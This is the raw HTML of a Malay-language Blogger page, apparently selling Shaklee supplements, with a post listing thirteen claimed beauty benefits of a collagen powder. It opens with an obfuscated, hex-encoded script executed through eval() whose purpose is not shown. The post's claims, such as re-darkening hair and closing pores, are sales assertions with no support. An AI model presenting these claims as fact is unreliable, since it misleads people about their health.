\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x35\x7c\x78\x33\x36\x7c\x78\x33\x32\x7c\x78\x34\x31\x7c\x78\x37\x38\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x33\x7c\x78\x32\x39\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x38\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x38\x32\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x62\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x37\x34\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x66\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x64\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x38\x7c\x78\x34\x36\x7c\x78\x33\x38\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x32\x7c\x69\x6d\x67\x7c\x78\x34\x42\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x34\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x39\x7c\x78\x36\x42\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x5f\x30\x78\x61\x65\x61\x39\x7c\x32\x32\x38\x7c\x38\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x34\x7c\x78\x35\x33\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x33\x42\x7c\x76\x61\x72\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x33\x7c\x78\x33\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x36\x7c\x78\x33\x44\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x30\x7c\x78\x35\x34\x7c\x65\x76\x61\x6c\x7c\x78\x34\x32\x7c\x37\x37\x7c\x38\x39\x7c\x37\x32\x7c\x39\x31\x7c\x39\x33\x7c\x39\x32\x7c\x38\x38\x7c\x38\x37\x7c\x38\x34\x7c\x37\x35\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x38\x35\x7c\x78\x32\x35\x7c\x38\x36\x7c\x33\x30\x30\x30\x7c\x78\x35\x46\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x78\x35\x37\x7c\x78\x33\x46\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x34\x38\x7c\x37\x30\x7c\x78\x35\x41\x7c\x41\x72\x72\x61\x79\x7c\x76\x6f\x69\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x39\x7c\x70\x6f\x73\x74\x61\x72\x65\x61\x34\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x39\x34\x7c\x38\x31\x7c\x39\x30\x7c\x78\x35\x31\x7c\x37\x36\x7c\x78\x34\x43\x7c\x38\x33\x7c\x78\x35\x39\x7c\x69\x6e\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x36\x7c\x78\x36\x41\x7c\x37\x33\x7c\x78\x34\x34\x7c\x78\x32\x34\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x61\x7c\x78\x35\x36\x7c\x69\x6d\x67\x72\x7c\x78\x34\x33\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x33\x7c\x78\x32\x33\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x39\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x61\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x30\x7c\x78\x37\x31\x7c\x70\x6f\x73\x74\x6e\x75\x6d\x34\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x31\x7c\x37\x38\x7c\x78\x34\x45\x7c\x78\x32\x38\x7c\x78\x33\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_uZECfM);

  //]]>
</script>
<script type='text/javascript'>
/*<![CDATA[*/
// JavaScript Document
function removeHtmlTag(e,t){if(e.indexOf("<")!=-1){var n=e.split("<");for(var r=0;r<n.length;r++){if(n[r].indexOf(">")!=-1){n[r]=n[r].substring(n[r].indexOf(">")+1,n[r].length)}}
e=n.join("")}
t=t<e.length-1?t:e.length-2;while(e.charAt(t-1)!=" "&&e.indexOf(" ",t)!=-1)t++;e=e.substring(0,t-1);return e+" ..."}
function rm(e,t,n,date,comment,author,tag){var r=document.getElementById(e);var i=document.getElementById(n);var date=date;var comment=comment;var s="";var o=r.getElementsByTagName("img");var u=r.getElementsByTagName("iframe");var a=summary_noimg;var p="";if(o.length>=1){s='<div class="article_image"><a title="" href="'+t+'"><img src="'+o[0].src.replace(/s\B\d{2,4}/,'s'+720)+'" class="img-responsive"/></a></div>';a=summaryi;}
if(r.innerHTML.indexOf("thumbvideo")!=-1){s='<div class="playbutton"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryv}
if(r.innerHTML.indexOf("http://www.youtube.com/v/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/v/")+25);s='<div class="playbutton"><a href="'+t+'"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi}
if(r.innerHTML.indexOf("http://www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/embed/")+29);s='<div class="playbutton youtube"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("//www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube.com/embed/")+24);s='<div class="playbutton youtube"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("http://www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube-nocookie.com/embed/")+38);s='<div class="playbutton youtube" ><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;}
if(r.innerHTML.indexOf("//www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube-nocookie.com/embed/")+33);s='<div class="playbutton youtube"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("http://player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://player.vimeo.com/video/")+30);s='<div class="playbutton vimeo"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("//player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//player.vimeo.com/video/")+25);s='<div class="playbutton vimeo"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryi;}
var g='<div class="article_container"><div class="meta-wrapper"><div class="meta-inner"><div class="article_date"><span>'+date+'</span></div><div class="sep"></div><div class="article_comments meta"><a href="'+t+'#comments"><span>'+comment+' comments</span></a></div></div></div>'+s+'<div class="article_inner"><div class="post-header"><h2 class="post-title entry-title"><a href="'+t+'">'+n+'</a></h2><div class="article-meta">Posted by <span class="meta-author">'+author+'</span> | <span>'+tag+'</span></div></div><div class="article_excerpt clearfix"><p>'+removeHtmlTag(r.innerHTML,a)+'</p></div></div></div>';r.innerHTML=g;}
var summary_noimg = 420;
summaryi = 380;
summaryv = 380;
thh = 420;
thw = 674;



$(document).ready(function(){$("#search-button").click(function(){$("#search-bar").slideToggle()});$(".nav-menu li a").hover(function(){$(this).addClass("current");$(".nav-menu li:eq(0) a").removeClass("current")},function(){$(this).removeClass("current");$(".nav-menu li:eq(0) a").addClass("current")})});
/*]]>*/</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3129867131256490351&amp;zx=cfc515dd-f664-4e26-8a1d-757003cb3856' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3129867131256490351&amp;zx=cfc515dd-f664-4e26-8a1d-757003cb3856' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body>
<div id='blog-page'>
<header class='blog_header' id='blog_header'>
<div class='top-bar'>
<div class='ct-wrapper'>
<div class='top_menu_bar top-menu'>
<div class='slick_navigation' id='top_nav'></div><!-- top_nav slick-navigation-->
<ul>
<li><a href='http://www.diarivitamin.com'>Home</a></li>
</ul>
</div>
<!-- top-menu -->
<div class='right social-search'>
<!-- //Social icon -->
<div class='social-wrap left'>
<ul class='dslc-social'>
<li><a href='#' target='https://www.pinterest.com/hadhatina/'><span class='fa fa-pinterest'></span></a></li>
<li><a href='https://facebook.com/hadhatina/' target='_blank'><span class='fa fa-facebook'></span></a></li>
<li><a href='#' target='https://www.pinterest.com/hadhatina/'><span class='fa fa-instagram'></span></a></li>
<li><a href='https://youtube.com/user/hadhatina/' target='_blank'><span class='fa fa-youtube'></span></a></li>
</ul>
</div>
</div>
</div>
</div>
<div class='ct-wrapper clearfix'>
<div class='header_wrapper clearfix'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.diarivitamin.com/' style='display: block'>
<img alt='Diari Vitamin' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNWUUjN-HIq8PZEmDFX4etGdKOd68Eu9vBH3-cQYGnsctw0KBGIMhbNDj_-LjMyiqDkDzwz5cV06CsLoBiweUSx7-Qg1CnabI6elB4sbdbNhZpMiR89VPavl8HhwPMJiwnZo4ihb895h0/s1600/header.jpg' style='display: block'/>
</a>
</div>
</div></div>
<div class='navigation-wrapper'>
<!-- blog_main_navigation_menu -->
<div class='nav-menu'>
<div id='slick-nav'></div><!-- slick-nav -->
<ul class='clearfix blog_menus'>
<li><a class='current' href='http://www.diarivitamin.com/'>Home</a></li>
<li><a href='http://www.diarivitamin.com/p/profil.html'>Profile</a></li>
<li><a href='#'>Shaklee</a>
<ul class='sub-menu'>
<li><a href='http://www.diarivitamin.com/p/produk-shaklee.html'>Produk Shaklee</a></li>
<li><a href='http://www.diarivitamin.com/p/senarai-pengedar.html'>Senarai Pengedar</a></li>
<li><a href='http://www.diarivitamin.com/p/sijil-halal.html'>Sijil Halal 2023</a></li>
</ul>
</li>
<li><a href='http://www.diarivitamin.com/p/daftar-ahli.html'>Daftar Ahli</a></li>
<li><a href='http://www.diarivitamin.com/p/beli-online.html'>Beli Online</a></li>
<li><a href='http://www.diarivitamin.com/p/disclaimer.html'>Disclaimer</a></li>
</ul>
</div>
</div>
</div>
</div>
</header><!-- blog_header -->
<div class='clr'></div>
<div class='margin margin-10'></div>
<div class='ct-wrapper clearfix'>
<div class='outer-wrapper'>
<div class='main-wrapper'>
<div class='article section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg76bcQ5FWsK-XSmymyGbV3Kef-JlxLubMB48UvGHeeKvUgYoy-Kdf0vEZ26n88o1Kcw1yYNeDbK1ah8aamOaYIwFoDdjzuCUdeneSIiePb3QLvtkaknGzKr0HxqYei1b-E7eZ5tOjdUMT_/s640/nasha.jpg' itemprop='image_url'/>
<meta content='3129867131256490351' itemprop='blogId'/>
<meta content='3424202847254854017' itemprop='postId'/>
<a name='3424202847254854017'></a>
<div class='post-body entry-content' id='post-body-3424202847254854017'>
<div id='p3424202847254854017'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<div class="separator" style="clear: both; text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Cantik kan Nasha Aziz ni?&nbsp;</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg76bcQ5FWsK-XSmymyGbV3Kef-JlxLubMB48UvGHeeKvUgYoy-Kdf0vEZ26n88o1Kcw1yYNeDbK1ah8aamOaYIwFoDdjzuCUdeneSIiePb3QLvtkaknGzKr0HxqYei1b-E7eZ5tOjdUMT_/s1600/nasha.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><img border="0" height="425" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg76bcQ5FWsK-XSmymyGbV3Kef-JlxLubMB48UvGHeeKvUgYoy-Kdf0vEZ26n88o1Kcw1yYNeDbK1ah8aamOaYIwFoDdjzuCUdeneSIiePb3QLvtkaknGzKr0HxqYei1b-E7eZ5tOjdUMT_/s640/nasha.jpg" width="640" /></span></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;">Ciri-ciri sesorang yang kekurangan kolegen boleh kita lihat pada kulit mereka. Contohnya seperti :</span></span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<br />
<ul>
<li style="text-align: justify;"><span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;">Kulit semakin kusam, kering dan kasar. Kalau terdedah dengan aircond yang berpanjangan, kulit lebih mudah untuk berkedut.</span></span></li>
<li style="text-align: justify;"><span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;">Kulit tidak anjal dan tidak tegang</span></span></li>
<li style="text-align: justify;"><span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;">Kulit kusam tidak bercahaya</span></span></li>
<li style="text-align: justify;"><span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;">Kulit cepat bersisik dan senang menggelupas. Perhatikan kulit di lengan, dan tangan anda. Ada tak?</span></span></li>
<li style="text-align: justify;"><span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;">Bahagian mata nampak banyak kedutan. Mungkinkan eyebag atau kolagen makin kurang??</span></span></li>
<li style="text-align: justify;"><span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;">Rambut makin berguguran jatuh, semakin nipis dan kusam tidak hitam lebat.</span></span></li>
<li style="text-align: justify;"><span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;">Kuku rapuh, senang patah dan kusam jee..</span></span></li>
</ul>
<div style="text-align: justify;">
<span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;">Kekurangan collagen dalam badan juga boleh menyebabkan seseorng nampak tua tau!!&nbsp;</span></span><br />
<span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;"><br /></span></span>
<span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;">Jadi penyelesaian yang boleh diambil adalah dengan mengambil semula kolagen. Pernah suatu masa dulu, kolagen rumpai laut sangat popular. Tapi hari ini disebabkan ada beberapa pengeluar yang menggunakan bahan-bahan terlarang dalam proses pembuatan bahan kosmetik, menyebabkan pengguna mengalami masalah yang lebih teruk pada muka mereka.</span></span><br />
<span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZU9tVpSP0mA6GR88yHqPHjYwiHWlHTYW_effnXJsx3PIZVPQwieiUHqWE55neq2nBfNyQaOA3gzkqUA4rSPdVr1szLEMQerRDjnhiE7YglauhuBKbT1uDcHFo7wynN3nKW5vMKbjcJiX7/s1600/collagen.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZU9tVpSP0mA6GR88yHqPHjYwiHWlHTYW_effnXJsx3PIZVPQwieiUHqWE55neq2nBfNyQaOA3gzkqUA4rSPdVr1szLEMQerRDjnhiE7YglauhuBKbT1uDcHFo7wynN3nKW5vMKbjcJiX7/s640/collagen.png" width="640" /></span></a></div>
<div style="text-align: justify;">
<span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;">Tetapi dengan Collagen Powder dari Shaklee mengamalkan konsep natural dan alam semulajadi. Tiada bahan kimia terlarang, tiada pewarna dan perasa tiruan.&nbsp;</span></span><br />
<span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;"><br /></span></span>
<span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;">Collagen Powder Shaklee yang di ekstrak dari sisik ikan merah yang sangat lasak mampu memberikan keanjalan pada kulit wajah.&nbsp;</span></span><br />
<span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;"><br /></span></span>
<br />
<h4>
<span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;">13 Manfaat Shaklee Collagen Powder Untuk Kecantikan&nbsp;</span></span></h4>
</div>
<div style="text-align: justify;">
<ol>
<li><span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;">Menghitamkan semula rambut dan membuatkan ianya kembali bermaya</span></span></li>
<li><span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;">Menganjalkan semula kulit-kulit muda dan badan</span></span></li>
<li><span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;">Jerawat susah nak tumbuh</span></span></li>
<li><span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;">Black head dan whitehead pun susah nak tumbuh</span></span></li>
<li><span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;">Menghilangkan garis halus pada mata (tanda2 penuaan)</span></span></li>
<li><span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;">Kulit akan kembali tegang dan berseri-seri</span></span></li>
<li><span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;">Kuku dan gigi tidak mudah rapuh</span></span></li>
<li><span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;">Kulit wajah mendapat lebih protien dan vitamin</span></span></li>
<li><span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;">Tiada lagi kulit kering dan menggelupas</span></span></li>
<li><span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;">Menjadikan wajah bertambah mulus&nbsp;</span></span></li>
<li><span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;">Masalah jeragat juga berkurangan</span></span></li>
<li><span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;">Pori-pori kasar akan berkurangan</span></span></li>
<li><span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;">Lubang pori-pori terbuka kembali tertutup</span></span></li>
<li><span style="color: #222222;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; line-height: 18px;">Dan lain-lain masalah pada kulit akan berkurangan</span></span></li>
</ol>
<div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
</div>
<div style="text-align: justify;">
<i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></i></div>
<div style="text-align: justify;">
<i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">* Produk ini tidak bertujuan untuk mendiagnos, merawat, menyembuh atau mencegah sebarang jenis penyakit&nbsp;</span></i></div>
</div>
<div style="text-align: center;">
<div style="text-align: justify;">
<i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></i></div>
</div>
<div style="text-align: center;">
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Anda ada sebarang pesanan dan pertanyaan? Hubungi kami sekarang!</span></div>
</div>
<div style="text-align: center;">
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
</div>
<div style="text-align: center;">
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</div>
<div class='article_footer clearfix'>
<div class='cntinue_rdmre'><a href='http://www.diarivitamin.com/2015/12/sebab-mengapa-kulit-memerlukan-kolagen.html'>Continue reading</a></div>
<div class='article_share_social'>
<ul class='clearfix'>
<span>Share: </span>
<li class='facebook-social'><a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=http://www.diarivitamin.com/2015/12/sebab-mengapa-kulit-memerlukan-kolagen.html&title=13 Manfaat Kolagen Shaklee' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook ct-transition-up'></i></a></li>
<li class='twitter-social'><a data-title='Twitter' href='http://twitter.com/share?url=http://www.diarivitamin.com/2015/12/sebab-mengapa-kulit-memerlukan-kolagen.html&title=13 Manfaat Kolagen Shaklee' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter ct-transition-up'></i></a></li>
<li class='pinterest-social'><a data-title='Pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.diarivitamin.com/2015/12/sebab-mengapa-kulit-memerlukan-kolagen.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg76bcQ5FWsK-XSmymyGbV3Kef-JlxLubMB48UvGHeeKvUgYoy-Kdf0vEZ26n88o1Kcw1yYNeDbK1ah8aamOaYIwFoDdjzuCUdeneSIiePb3QLvtkaknGzKr0HxqYei1b-E7eZ5tOjdUMT_/s640/nasha.jpg&description=   Cantik kan Nasha Aziz ni?            Ciri-ciri sesorang yang kekurangan kolegen boleh kita lihat pada kulit mereka. Contohnya seperti :  ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest ct-transition-up'></i></a></li>
</ul>
</div>
</div>
<script type='text/javascript'>
rm("p3424202847254854017","http://www.diarivitamin.com/2015/12/sebab-mengapa-kulit-memerlukan-kolagen.html","13 Manfaat Kolagen Shaklee","12/10/2015","0","<a href='https://www.blogger.com/profile/15418992561340051271'>Ayummohyo</a>","<a href='http://www.diarivitamin.com/search/label/Collagen%20Powder?max-results=6' rel='tag'>Collagen Powder, </a>");
</script>
<div style='clear: both;'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrTVEOXSsXFC2P9wElO-FjlDRCRi1r3qsiVp6LEXTrDNDne3MSLDx6URXEO-g2i4Ox9NpxlSVaoItB50-wKrcWskdoezAZGPQYgDJrbkVMA6tucMq6YFDxGN9iSTlt02ALiXiH0YYjnjrn/s400/cinch-shake-mix.png' itemprop='image_url'/>
<meta content='3129867131256490351' itemprop='blogId'/>
<meta content='5589943422304369053' itemprop='postId'/>
<a name='5589943422304369053'></a>
<div class='post-body entry-content' id='post-body-5589943422304369053'>
<div id='p5589943422304369053'>
<div style="text-align: center;">
<div style="text-align: justify;">
<span style="color: #333333; font-family: Times, Times New Roman, serif;"><span style="line-height: 17px;">Anda sudah baca tajuk di atas? Ok, hari ini Ain&nbsp;</span></span><i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: Times, Times New Roman, serif;"><span style="background-color: white; color: #333333; font-style: normal; line-height: 17px; text-align: left;">nak cerita lebih lanjut mengenai CINCH SHAKE MIX shaklee ni. Cinch ni bukan ubat kurus ok tapi minuman yang kaya dgn protein dan serat untuk kita rasa kenyang yang lama di samping dapat mengekalkan otot semasa kita berdiet. Diingatkan jika kita memang hadapi masalah berat badan dalam kategori OVERWEIGHT kita perlukan protein semasa berdiet supaya badan tidak geleber dan semakin firm dan kulit juga tidak kusam even semasa berdiet.</span></span></i></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrTVEOXSsXFC2P9wElO-FjlDRCRi1r3qsiVp6LEXTrDNDne3MSLDx6URXEO-g2i4Ox9NpxlSVaoItB50-wKrcWskdoezAZGPQYgDJrbkVMA6tucMq6YFDxGN9iSTlt02ALiXiH0YYjnjrn/s1600/cinch-shake-mix.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="326" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrTVEOXSsXFC2P9wElO-FjlDRCRi1r3qsiVp6LEXTrDNDne3MSLDx6URXEO-g2i4Ox9NpxlSVaoItB50-wKrcWskdoezAZGPQYgDJrbkVMA6tucMq6YFDxGN9iSTlt02ALiXiH0YYjnjrn/s400/cinch-shake-mix.png" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<div style="text-align: justify;">
